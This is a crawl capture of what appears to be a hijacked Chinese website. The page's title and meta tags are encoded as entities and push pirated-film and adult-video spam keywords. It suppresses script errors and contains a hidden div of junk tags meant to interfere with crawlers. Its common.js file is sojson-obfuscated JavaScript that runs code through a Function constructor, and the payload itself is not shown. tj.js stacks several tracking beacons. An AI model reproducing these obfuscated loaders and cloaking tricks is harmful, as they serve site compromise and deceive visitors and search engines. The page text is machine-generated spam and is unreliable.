

--- FILE ---
content_type: text/html
request_url: http://www.iwasaki-arch.com/sljzs/177.html
body_size: 1522
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='濮陽誘刻科技有限公司';</script>
<title>&#x8272;&#x6212;&#x5B8C;&#x6574;&#x7248;&#x56FE;&#x7247;&#x5927;&#x5168;&#x2C;&#x7279;&#x8B66;&#x961F;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#x8272;&#x6212;&#x5B8C;&#x6574;&#x7248;&#x56FE;&#x7247;&#x5927;&#x5168;&#x2C;&#x7279;&#x8B66;&#x961F;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x4E0B;&#x8F7D;" />
<meta name="description" content="&#x8272;&#x6212;&#x5B8C;&#x6574;&#x7248;&#x56FE;&#x7247;&#x5927;&#x5168;&#x2C;&#x7279;&#x8B66;&#x961F;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x20;&#x4E0B;&#x8F7D;&#x2C;&#x767D;&#x9E7F;&#x539F;&#x32;&#x32;&#x30;&#x5206;&#x949F;&#x672A;&#x5220;&#x51CF;&#x7248;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x8272;&#x6212;&#x5B8C;&#x6574;&#x7248;&#x31;&#x35;&#x38;&#x5206;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.iwasaki-arch.com/" title="&#x36;&#x39;&#x9999;&#x8549;&#x89C6;&#x9891;&#x7C;&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x9999;&#x8549;&#x7C;&#x8FFD;&#x9F99;&#x32;&#x7535;&#x5F71;&#x56FD;&#x8BED;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6C64;&#x552F;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x7248;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7167;&#x7247;">&#x36;&#x39;&#x9999;&#x8549;&#x89C6;&#x9891;&#x7C;&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x9999;&#x8549;&#x7C;&#x8FFD;&#x9F99;&#x32;&#x7535;&#x5F71;&#x56FD;&#x8BED;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6C64;&#x552F;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x7248;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7167;&#x7247;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="qxfqw" class="pl_css_ganrao" style="display: none;"><small id="qxfqw"></small><form id="qxfqw"><button id="qxfqw"><acronym id="qxfqw"><strike id="qxfqw"></strike></acronym></button></form><form id="qxfqw"></form><source id="qxfqw"><s id="qxfqw"></s></source><pre id="qxfqw"></pre><ul id="qxfqw"></ul><sup id="qxfqw"><acronym id="qxfqw"></acronym></sup><table id="qxfqw"></table><dfn id="qxfqw"></dfn><font id="qxfqw"><tbody id="qxfqw"><strike id="qxfqw"></strike></tbody></font><delect id="qxfqw"></delect><label id="qxfqw"></label><kbd id="qxfqw"><abbr id="qxfqw"><form id="qxfqw"></form></abbr></kbd><label id="qxfqw"></label><font id="qxfqw"></font><option id="qxfqw"><acronym id="qxfqw"></acronym></option><track id="qxfqw"></track><nav id="qxfqw"><input id="qxfqw"></input></nav><ins id="qxfqw"><rt id="qxfqw"></rt></ins><legend id="qxfqw"></legend><small id="qxfqw"><u id="qxfqw"><tr id="qxfqw"></tr></u></small><b id="qxfqw"></b><td id="qxfqw"><dd id="qxfqw"></dd></td><ul id="qxfqw"><tr id="qxfqw"></tr></ul><style id="qxfqw"></style><form id="qxfqw"><ol id="qxfqw"><abbr id="qxfqw"><noscript id="qxfqw"></noscript></abbr></ol></form><address id="qxfqw"></address><dd id="qxfqw"><blockquote id="qxfqw"><abbr id="qxfqw"></abbr></blockquote></dd><address id="qxfqw"></address><strong id="qxfqw"></strong><optgroup id="qxfqw"></optgroup><output id="qxfqw"></output><object id="qxfqw"><dfn id="qxfqw"><delect id="qxfqw"></delect></dfn></object><delect id="qxfqw"><ul id="qxfqw"><dfn id="qxfqw"></dfn></ul></delect><dd id="qxfqw"></dd><thead id="qxfqw"><style id="qxfqw"><pre id="qxfqw"></pre></style></thead><th id="qxfqw"><listing id="qxfqw"><samp id="qxfqw"></samp></listing></th><table id="qxfqw"></table><center id="qxfqw"><pre id="qxfqw"></pre></center><u id="qxfqw"></u><b id="qxfqw"></b><u id="qxfqw"></u><u id="qxfqw"></u><strike id="qxfqw"><tbody id="qxfqw"></tbody></strike><rt id="qxfqw"></rt><ul id="qxfqw"></ul><small id="qxfqw"></small><i id="qxfqw"></i><meter id="qxfqw"><mark id="qxfqw"><s id="qxfqw"></s></mark></meter><acronym id="qxfqw"></acronym></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.iwasaki-arch.com/common.js
body_size: 4032
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/x-javascript
request_url: http://www.iwasaki-arch.com/tj.js
body_size: 389
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?91c511122ed075d4e69cecd743af7a3c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?48d0e3e8441b6a9dd8ebcf154ed11819";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();






document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4957972&101\" alt=\"\" border=\"0\">");


document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4957976&101\" alt=\"\" border=\"0\">");

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e1a890797eee49e60d75c85520c1c55d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();